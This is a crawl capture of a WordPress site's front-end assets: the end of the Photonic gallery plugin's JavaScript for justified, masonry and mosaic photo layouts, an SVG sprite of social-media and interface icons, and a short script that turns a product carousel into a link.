					}), 0);

					$(rowBuffer).each(function() {
						var elem = document.createElement("div");
						elem.style.width = parseInt(viewportWidth / summedRatios * this.aspect_ratio)+"px";
						elem.style.height = parseInt(viewportWidth / summedRatios)+"px";
						elem.setAttribute("class", "photonic-tiled-photo");
						if (this.div_id !== undefined) {
							elem.id = this.div_id;
						}

						var anchor = $(this.anchor);
						anchor.attr('title', photonicHtmlDecode(this.a_title));
						anchor.data('title', this.a_title);
						$(elem).append(anchor);

						var img = document.createElement('img');
						img.setAttribute('src', this.src);
						img.setAttribute('alt', this.alt);
						$(anchor).append(img);

						$(anchor).append(this.title_info);

						// Re-add panels that may have been created earlier, to avoid reloading them.
						$(elem).append(this.siblings);

						$(container).append(elem);
					});
				});

				$(container).find('.photonic-thumb').fadeIn();

				photonicBlankSlideupTitle();
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});

				if (Photonic_JS.slideshow_library === 'lightcase') {
					photonicLightbox.initialize('.photonic-random-layout');
				}
				else if (Photonic_JS.slideshow_library === 'lightgallery') {
					photonicLightbox.initialize(container);
				}
				else if (Photonic_JS.slideshow_library === 'featherlight') {
					photonicLightbox.initialize(container);
				}
				else if (Photonic_JS.slideshow_library === 'fancybox3') {
					photonicLightbox.initialize('.photonic-random-layout');
				}
				else if (Photonic_JS.slideshow_library === 'photoswipe') {
					photonicLightbox.initialize();
				}

				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	window.photonicMasonryLayout = function(resized, selector) {
		if (isOldIE) return;

		if (selector == null || selector === undefined) {
			selector = '.photonic-masonry-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		var minWidth = (isNaN(Photonic_JS.masonry_min_width) || parseInt(Photonic_JS.masonry_min_width) <= 0) ? 200 : Photonic_JS.masonry_min_width;
		minWidth = parseInt(minWidth);

		$(selector).each(function(idx, grid) {
			var $grid = $(grid);
			$grid.waitForImages(function() {
				var columns = $grid.attr('data-photonic-gallery-columns');
				columns = (isNaN(parseInt(columns)) || parseInt(columns) <= 0) ? 3 : parseInt(columns);
				var viewportWidth = Math.floor($grid[0].getBoundingClientRect().width);
				var idealColumns = (viewportWidth / columns) > minWidth ? columns : Math.floor(viewportWidth / minWidth);
				if (idealColumns !== undefined && idealColumns !== null) {
					$grid.css('column-count', idealColumns.toString());
				}
				$grid.find('img').fadeIn().css({"display": "block" });
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});
				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	window.photonicMosaicLayout = function(resized, selector) {
		if (selector == null || selector === undefined || $(selector).length === 0) {
			selector = '.photonic-mosaic-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		function getDistribution(setSize, max, min) {
			var distribution = [];
			var processed = 0;
			while (processed < setSize) {
				if (setSize - processed <= 3 && processed > 0) {
					distribution.push(setSize - processed);
					processed += setSize - processed;
				}
				else {
					var current = Math.max(Math.floor(Math.random() * max + 1), min);
					current = Math.min(current, setSize - processed);
					distribution.push(current);
					processed += current;
				}
			}
			return distribution;
		}

		function arrayAlternate(array, remainder) {
			return array.filter(function(value, index) {
				return index % 2 === remainder;
			});
		}

		function setUniformHeightsForRow(array) {
			// First, order the array by increasing height
			array.sort(function(a, b) {
				return a.height - b.height;
			});

			array[0].new_height = array[0].height;
			array[0].new_width = array[0].width;

			for (var i = 1; i < array.length; i++) {
				array[i].new_height = array[0].height;
				array[i].new_width = array[i].new_height * array[i].aspect_ratio;
			}
			var new_width = array.reduce(function(sum, p) {
				return sum += p.new_width ;
			}, 0);
			return { elements: array, height: array[0].new_height, width: new_width, aspect_ratio: new_width / array[0].new_height };
		}

		function finalizeTiledLayout(components, containers) {
			$(components).each(function(c, component) {
				var rowY = component.y;
				var otherRowHeight = 0;
				$(component.elements).each(function(e, element) {
					if (element.photo_position !== undefined) {
						// Component is a single image
						var container = containers[element.photo_position];
						container.css('width', (component.new_width));
						container.css('height', (component.new_height));
						container.css('top', (component.y));
						container.css('left', (component.x));
					}
					else {
						// Component is a clique (element is a row). Widths and Heights of cliques have been calculated. But the rows in cliques need to be recalculated
						element.new_width = component.new_width;
						if (otherRowHeight === 0) {
							element.new_height = element.new_width / element.aspect_ratio;
							otherRowHeight = element.new_height;
						}
						else {
							element.new_height = component.new_height - otherRowHeight;
						}
						element.x = component.x;
						element.y = rowY;
						rowY += element.new_height;
						var totalWidth = element.elements.reduce(function(sum, p) {
							return sum += p.new_width ;
						}, 0);

						var rowX = 0;
						$(element.elements).each(function(i, image) {
							image.new_width = element.new_width * image.new_width / totalWidth;
							image.new_height = element.new_height; //image.new_width / image.aspect_ratio;
							image.x = rowX;

							rowX += image.new_width;

							var container = containers[image.photo_position];
							container.css('width', Math.floor(image.new_width));
							container.css('height', Math.floor(image.new_height));
							container.css('top', Math.floor(element.y));
							container.css('left', Math.floor(element.x + image.x));
						});
					}
				});
			});
		}

		$(selector).each(function(idx, grid) {
			var $grid = $(grid);
			$grid.waitForImages(function() {
				var viewportWidth = Math.floor($grid[0].getBoundingClientRect().width);
				var triggerWidth = (isNaN(Photonic_JS.mosaic_trigger_width) || parseInt(Photonic_JS.mosaic_trigger_width) <= 0) ? 200 : parseInt(Photonic_JS.mosaic_trigger_width);
				var maxInRow = Math.floor(viewportWidth / triggerWidth);
				var minInRow = viewportWidth >= (triggerWidth * 2) ? 2 : 1;
				var photos = [];
				var divs = $grid.children();
				var setSize = divs.length;
				if (setSize === 0) {
					return;
				}

				var containers = [];
				var images = $grid.find('img');
				$(images).each(function(imgIdx) {
					if ($(this).parents('.photonic-panel').length > 0) {
						return;
					}

					var image = $(this)[0];
					var a = $(this.parentNode);
					var div = a.parent();
					div.attr('data-photonic-photo-index', imgIdx);
					containers[imgIdx] = div;

					if (!(image.naturalHeight === 0 || image.naturalHeight === undefined || image.naturalWidth === undefined)) {
						var aspectRatio = (image.naturalWidth) / (image.naturalHeight);
						photos.push({src: image.src, width: image.naturalWidth, height: image.naturalHeight, aspect_ratio: aspectRatio, photo_position: imgIdx});
					}
				});

				setSize = photos.length;
				var distribution = getDistribution(setSize, maxInRow, minInRow);

				// We got our random distribution. Let's divide the photos up according to the distribution.
				var groups = [], startIdx = 0;
				$(distribution).each(function(i, size) {
					groups.push(photos.slice(startIdx, startIdx + size));
					startIdx += size;
				});

				var groupY = 0;

				// We now have our groups of photos. We need to find the optimal layout for each group.
				$(groups).each(function(g, group) {
					// First, order the group by aspect ratio
					group.sort(function(a, b) {
						return a.aspect_ratio - b.aspect_ratio;
					});

					// Next, pick a random layout
					var groupLayout;
					if (group.length === 1) {
						groupLayout = [1];
					}
					else if (group.length === 2) {
						groupLayout = [1,1];
					}
					else {
						groupLayout = getDistribution(group.length, group.length - 1, 1);
					}

					// Now, LAYOUT, BABY!!!
					var cliqueF = 0, cliqueL = group.length - 1;
					var cliques = [], indices = [];

					for (var i = 2; i <= maxInRow; i++) {
						var index = $.inArray(i, groupLayout);
						while (-1 < index && cliqueF < cliqueL) {
							// Ideal Layout: one landscape, one portrait. But we will take any 2 with contrasting aspect ratios
							var clique = [];
							var j = 0;
							while (j < i && cliqueF <= cliqueL) {
								clique.push(group[cliqueF++]); // One with a low aspect ratio
								j++;
								if (j < i && cliqueF <= cliqueL) {
									clique.push(group[cliqueL--]); // One with a high aspect ratio
									j++;
								}
							}
							// Clique is formed. Add it to the list of cliques.
							cliques.push(clique);
							indices.push(index); // Keep track of the position of the clique in the row
							index = $.inArray(i, groupLayout, index + 1);
						}
					}

					// The ones that are not in any clique (i.e. the ones in the middle) will be given their own columns in the row.
					var remainder = group.slice(cliqueF, cliqueL + 1);

					// Now let's layout the cliques individually. Each clique is its own column.
					var rowLayout = [];
					$(cliques).each(function(c, clique) {
						var toss = Math.floor(Math.random() * 2); // 0 --> Groups of smallest and largest, or 1 --> Alternating
						var oneRow, otherRow;
						if (toss === 0) {
							// Group the ones with the lowest aspect ratio together, and the ones with the highest aspect ratio together.
							// Lay one group at the top and the other at the bottom
							var wide = Math.max(Math.floor(Math.random() * (clique.length / 2 - 1)), 1);
							oneRow = clique.slice(0, wide);
							otherRow = clique.slice(wide);
						}
						else {
							// Group alternates together.
							// Lay one group at the top and the other at the bottom
							oneRow = arrayAlternate(clique, 0);
							otherRow = arrayAlternate(clique, 1);
						}

						// Make heights consistent within rows:
						oneRow = setUniformHeightsForRow(oneRow);
						otherRow = setUniformHeightsForRow(otherRow);

						// Now make widths consistent
						oneRow.new_width = Math.min(oneRow.width, otherRow.width);
						oneRow.new_height = oneRow.new_width / oneRow.aspect_ratio;
						otherRow.new_width = oneRow.new_width;
						otherRow.new_height = otherRow.new_width / otherRow.aspect_ratio;

						rowLayout.push({elements: [oneRow, otherRow], height: oneRow.new_height + otherRow.new_height, width: oneRow.new_width, aspect_ratio: oneRow.new_width / (oneRow.new_height + otherRow.new_height), element_position: indices[c]});
					});

					rowLayout.sort(function(a, b) {
						return a.element_position - b.element_position;
					});

					var orderedRowLayout = [];
					for (var position = 0; position < groupLayout.length; position++) {
						var cliqueExists = $.inArray(position, indices) > -1;
						if (cliqueExists) {
							orderedRowLayout.push(rowLayout.shift());
						}
						else {
							var rem = remainder.shift();
							orderedRowLayout.push({ elements: [rem], height: rem.height, width: rem.width, aspect_ratio: rem.aspect_ratio });
						}
					}

					// Main Row layout is fully constructed and ordered. Now we need to balance heights and widths of all cliques with the "remainder"
					var totalAspect = orderedRowLayout.reduce(function(sum, p) {
						return sum += p.aspect_ratio ;
					}, 0);

					var elementX = 0;
					$(orderedRowLayout).each(function(c, component) {
						component.new_width = component.aspect_ratio / totalAspect * viewportWidth;
						component.new_height = component.new_width / component.aspect_ratio;
						component.y = groupY;
						component.x = elementX;
						elementX += component.new_width;
					});

					groupY += orderedRowLayout[0].new_height;
					finalizeTiledLayout(orderedRowLayout, containers);
				});
				$grid.css('height', groupY);
				$grid.find('img').fadeIn();
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});
				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	photonicJustifiedGridLayout(false);
	photonicMasonryLayout(false);
	photonicMosaicLayout(false);

	$('.photonic-standard-layout .photonic-level-1, .photonic-standard-layout .photonic-level-2').css({'display': 'inline-block'});

	if (!supportsSVG) {
		var icon = $('a.photonic-level-3-expand');
		var bg = icon.css('background-image');
		bg = bg.replace( 'svg', 'png' );
		icon.css({'background-image': bg});
	}

	$(window).on('resize', function() {
		photonicJustifiedGridLayout(true);
		photonicMasonryLayout(true);
		photonicMosaicLayout(true);
	});


});


--- FILE ---
content_type: image/svg+xml
request_url: http://antiquesworld.ru/wp-content/plugins/photonic/include/images/Icons.svg?v=2.00
body_size: 5744
content:
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="512" height="14336" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><!-- Facebook -->
		<path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/>
	</g>
	<g transform="translate(0,512)"><!-- Google+ -->
		<path d="M179.7 237.6L179.7 284.2 256.7 284.2C253.6 304.2 233.4 342.9 179.7 342.9 133.4 342.9 95.6 304.4 95.6 257 95.6 209.6 133.4 171.1 179.7 171.1 206.1 171.1 223.7 182.4 233.8 192.1L270.6 156.6C247 134.4 216.4 121 179.7 121 104.7 121 44 181.8 44 257 44 332.2 104.7 393 179.7 393 258 393 310 337.8 310 260.1 310 251.2 309 244.4 307.9 237.6L179.7 237.6 179.7 237.6ZM468 236.7L429.3 236.7 429.3 198 390.7 198 390.7 236.7 352 236.7 352 275.3 390.7 275.3 390.7 314 429.3 314 429.3 275.3 468 275.3"/>
	</g>
	<g transform="translate(0,1024)"><!-- Pinterest -->
		<path d="M266.6 76.5c-100.2 0-150.7 71.8-150.7 131.7 0 36.3 13.7 68.5 43.2 80.6 4.8 2 9.2 0.1 10.6-5.3 1-3.7 3.3-13 4.3-16.9 1.4-5.3 0.9-7.1-3-11.8 -8.5-10-13.9-23-13.9-41.3 0-53.3 39.9-101 103.8-101 56.6 0 87.7 34.6 87.7 80.8 0 60.8-26.9 112.1-66.8 112.1 -22.1 0-38.6-18.2-33.3-40.6 6.3-26.7 18.6-55.5 18.6-74.8 0-17.3-9.3-31.7-28.4-31.7 -22.5 0-40.7 23.3-40.7 54.6 0 19.9 6.7 33.4 6.7 33.4s-23.1 97.8-27.1 114.9c-8.1 34.1-1.2 75.9-0.6 80.1 0.3 2.5 3.6 3.1 5 1.2 2.1-2.7 28.9-35.9 38.1-69 2.6-9.4 14.8-58 14.8-58 7.3 14 28.7 26.3 51.5 26.3 67.8 0 113.8-61.8 113.8-144.5C400.1 134.7 347.1 76.5 266.6 76.5z"/>
	</g>
	<g transform="translate(0,1536)"><!-- StumbleUpon -->
		<path d="M274.5 216.4l23.1 12.8 36.5-12.3v-24.7c0-42.7-35.7-75.9-78.1-75.9 -42.3 0-78.1 31.1-78.1 75.4 0 44.4 0 113.1 0 113.1 0 10.2-8.3 18.5-18.5 18.5 -10.2 0-18.5-8.3-18.5-18.5v-47.9H80.9c0 0 0 48 0 48.6 0 43.2 35 78.3 78.3 78.3 42.9 0 77.7-34.4 78.3-77.2v-111.7c0-10.2 8.3-18.5 18.5-18.5 10.2 0 18.5 8.3 18.5 18.5L274.5 216.4 274.5 216.4zM371.2 256.9v50.2c0 10.2-8.3 18.5-18.5 18.5 -10.2 0-18.5-8.3-18.5-18.5v-49.2l-36.5 12.4 -23.1-12.8v48.8c0.4 42.9 35.3 77.6 78.3 77.6 43.2 0 78.3-35 78.3-78.3 0-0.6 0-48.6 0-48.6L371.2 256.9 371.2 256.9z"/>
	</g>
	<g transform="translate(0,2048)"><!-- Twitter -->
		<path d="M419.6 168.6c-11.7 5.2-24.2 8.7-37.4 10.2 13.4-8.1 23.8-20.8 28.6-36 -12.6 7.5-26.5 12.9-41.3 15.8 -11.9-12.6-28.8-20.6-47.5-20.6 -42 0-72.9 39.2-63.4 79.9 -54.1-2.7-102.1-28.6-134.2-68 -17 29.2-8.8 67.5 20.1 86.9 -10.7-0.3-20.7-3.3-29.5-8.1 -0.7 30.2 20.9 58.4 52.2 64.6 -9.2 2.5-19.2 3.1-29.4 1.1 8.3 25.9 32.3 44.7 60.8 45.2 -27.4 21.4-61.8 31-96.4 27 28.8 18.5 63 29.2 99.8 29.2 120.8 0 189.1-102.1 185-193.6C399.9 193.1 410.9 181.7 419.6 168.6z"/>
	</g>
	<g transform="translate(0,2560)"><!-- Plus -->
		<mask id="plus" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<line x1="248" y1="120" x2="248" y2="392" stroke-width="48" stroke="black"/>
			<line x1="120" y1="248" x2="392" y2="248" stroke-width="48" stroke="black"/>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#plus)"/>
	</g>
	<g transform="translate(0,3072)"><!-- Down -->
		<mask id="down" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<g transform="scale(16)">
				<path d="M16.003 18.626l7.081-7.081L25 13.46l-8.997 8.998-9.003-9 1.917-1.916z" stroke="black"/>
			</g>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#down)"/>
	</g>
	<g transform="translate(0,3584)"><!-- Up -->
		<mask id="up" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<g transform="scale(16)">
				<path d="M15.997 13.374l-7.081 7.081L7 18.54l8.997-8.998 9.003 9-1.916 1.916z"/>
			</g>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#up)"/>
	</g>
	<g transform="translate(0,4096)"><!-- error -->
		<g transform="translate(64,64) scale(6)">
			<g id="error">
				<g>
					<g>
						<path fill="Chocolate" d="M32,0c17.7,0,32,14.3,32,32S49.7,64,32,64S0,49.7,0,32S14.3,0,32,0z"/>
					</g>
				</g>
			</g>
			<g>
				<g>
					<g>
						<polygon fill="#FFFFFF" points="29,16 35,16 34,36 30,36"/>
					</g>
				</g>
				<g>
					<g>
						<circle fill="#FFFFFF" cx="32" cy="44" r="4"/>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g transform="translate(0,4608)"><!-- cart -->
		<g transform="scale(4)">
			<path d="m 84.67568,60.05406 -54.86487,0 L 19,22.21622 l 77.02703,0" id="path2993" style="fill:none;stroke:#aaa;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 110.8919,6 -8.10811,0 -21.62162,71.351353 -43.24325,0" id="path2991" style="fill:none;stroke:#aaa;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 83.86487,82.756763 a 8.10811,8.10811 0 0 1 -16.21622,0 8.10811,8.10811 0 1 1 16.21622,0 z" id="path2995" style="fill:#aaa;fill-opacity:1;fill-rule:evenodd;stroke:#cccccc;stroke-width:4.05405426;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 46.027028,82.756763 a 8.1081081,8.1081081 0 0 1 -16.216216,0 8.1081081,8.1081081 0 1 1 16.216216,0 z" id="path2997" style="fill:#aaa;fill-opacity:1;fill-rule:evenodd;stroke:#cccccc;stroke-width:4.05405426;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
		</g>
	</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/uploads/2017/02/fixCarousel.js
body_size: 321
content:
var $ = jQuery;

$(document).ready(function()
{
	var carousel = $('#hsgpi_id .viewport');

	if (carousel.length > 0)
	{
		var carouselLink = "http://antiquesworld.ru/0-poslednie-postupleniya/postupleniya-segodnya/";
		carousel.wrap('<a id="carouselLink" href="' + carouselLink + '"></a>');
		$('#hsgpi_id .buttons.prev').remove();
		$('#hsgpi_id .buttons.next').remove();
		$('#hsgpi_id').css("padding", "0 10px 10px");
		$('#hsgpi_id .overview li').css("margin", "0 8px 0 0");
	}
});